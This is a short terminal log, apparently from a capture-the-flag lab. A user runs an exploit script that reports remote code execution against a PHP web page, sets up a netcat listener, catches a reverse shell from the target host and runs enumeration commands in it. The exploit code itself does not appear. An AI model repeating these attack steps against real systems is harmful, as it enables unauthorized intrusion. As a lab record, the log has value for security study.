 www-data@web:/tmp$ cd /tmp
www-data@web:/tmp$ ls
dedsec.py  exploit.py  nc
www-data@web:/tmp$ python3 exploit.py --url http://192.168.254.3/index.php
[*] QSL candidate: 1754, 1759, 1764
[*] Target seems vulnerable (QSL:1754/HVL:220): PHPSESSID=39c001afde8f1168c1ff460aa1e103cd; pat
h=/
[*] RCE successfully exploited!
    You should be able to run commands using:
    curl http://192.168.254.3/index.php?a=bin/ls+/
www-data@web:/tmp$ python3 dedsec.py
batch mode: /usr/bin/ersatool create|print|revoke CN
www-data@web:/tmp$ python3 dedsec.py
www-data@web:/tmp$ cd /tmp
www-data@web:/tmp$ ls
dedsec.py  exploit.py  nc
www-data@web:/tmp$ chmod +x nc
www-data@web:/tmp$ ./nc -nvlp 9001
listening on [any] 9001 ...
connect to [192.168.254.2] from (UNKNOWN) [192.168.254.3] 51470
www-data@pki:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@pki:~/html$ pwd
pwd
/var/www/html
www-data@pki:~/html$ ls
ls
index.php  uploads
www-data@pki:~/html$